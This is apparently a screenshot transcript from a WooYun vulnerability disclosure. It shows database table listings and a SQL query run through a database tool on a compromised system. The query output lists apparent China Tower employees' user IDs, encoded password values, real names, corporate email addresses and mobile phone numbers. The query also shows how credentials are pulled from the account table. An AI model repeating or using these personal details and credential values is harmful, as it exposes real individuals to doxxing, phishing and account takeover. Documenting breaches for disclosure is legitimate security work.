 UAP_AUDIT_INFO_201503 357929
UAP_APP_ACCT_GRANT0121 355525
UAP_APP_ACCT_GRANT0122 355463
UAP_APP_ACCT_GRANT0221 346719
UAP_APP_ACCT_GRANT_0104 297178
UAP_APP_ACCT 251694
UAP_APP_ACCT_0120 250892
UAP_APP_ACCT_0229 250891
UAP_APP_ACCT_0225 250751
UAP_APP_ACCT_0224 250103
UAP_APP_ACCT_0222 249980
UAP_APP_ACCT_0221 249249
UAP_APP_ACCT_0219 249222
UAP_APP_ACCT_160219 249210
UAP_APP_ACCT_0202 248162
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select user_id,login_pwd,user_name,email,mobile from UAP_APP_ACCT where rownum<=10
Query Export Export To File
Query#0 : select user_id,login_pwd,user_name,email,mobile from UAP_APP_ACCT where rownum<=10
USER_ID LOGIN_PWD USER_NAME EMAIL MOBILE
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2
dengdj 8|56|115|94|127|89|112|91|-85 邓道健 dengdj@chinatowercom.cn 15329629999
zhuxy 8|80|79|-35|-128|-124|44|-53|95 朱晅宇 zhuxy@chinatowercom.cn 15611029799
guozhi 8|127|-3|-120|0|-2|11|-66|9 郭至 guozhi@chinatowercom.cn 13701032395
wanghf 8|73|52|27|-72|-106|-63|29|-55 王宏锋 wanghf@chinatowercom.cn 13901360922
yuli 8|-52|-23|-119|-76|-112|95|6|113 于利 yuli@chinatowercom.cn 15611026818
lixd 8|33|-48|-99|-74|6|95|30|2 李小东 lixd@chinatowercom.cn 15611075198
zhaoyp 8|-46|103|83|-28|-27|-21|-70|-41 赵艳坡 zhaoyp@chinatowercom.cn 15611075366
gugz 8|1|-83|-56|24|-88|86|110|-112 顾国政 gugz@chinatowercom.cn
www.wooyun.org
xuezq 8|-100|-70|-40|22|0|-61|-27|16 薛志强 xuezq@chinatowercom.cn 15685359789